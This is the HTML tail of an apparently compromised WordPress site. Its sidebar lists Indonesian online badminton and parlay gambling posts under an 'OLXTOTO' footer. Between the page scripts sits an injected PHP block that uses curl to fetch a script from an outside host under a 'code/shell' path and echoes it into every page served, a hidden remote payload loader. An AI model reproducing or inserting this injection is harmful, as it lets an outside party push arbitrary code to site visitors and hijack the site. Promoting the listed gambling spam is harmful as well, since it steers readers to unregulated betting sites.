        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">You may have missed</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjw6-n1c1l-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/">Bandar Taruhan Badminton Internasional: Memahami Peluang dan Strategi Permainan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    13/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/judi-olahraga-badminton-online-terbaik/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjxw-thu5o-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/judi-olahraga-badminton-online-terbaik/">Judi Olahraga Badminton Online Terbaik: Panduan Memilih Situs Terpercaya</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    12/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-badminton-odds-tinggi/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjz4-t9k1m-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-badminton-odds-tinggi/">Bandar Judi Badminton Odds Tinggi: Memahami Strategi dan Peluang Bermain</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    11/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/situs-taruhan-badminton-online-resmi/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16ck0v-unquc-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/situs-taruhan-badminton-online-resmi/">Situs Taruhan Badminton Online Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    10/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-olahraga-online-khusus-badminton/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16ck29-n0hbg-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-olahraga-online-khusus-badminton/">Bandar Judi Olahraga Online Khusus Badminton: Panduan Lengkap Untuk Petaruh Pemula</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    09/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/situs-agen-judi-parlay-online-terbaik-2025/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-164tij-1xi3q-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/situs-agen-judi-parlay-online-terbaik-2025/">Situs Agen Judi Parlay Online Terbaik 2025: Panduan Lengkap Untuk Pemain</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    08/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                    
                                                                                    <span class="sep"> </span>
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.7.4" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.7.4" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=chromenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/script.js?ver=4.7.4" id="chromenews-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=4.7.4" id="matchheight-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://definedbenefitplannow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://definedbenefitplannow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945d5ca0fe144ba4903cdd6ae2c6c462","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
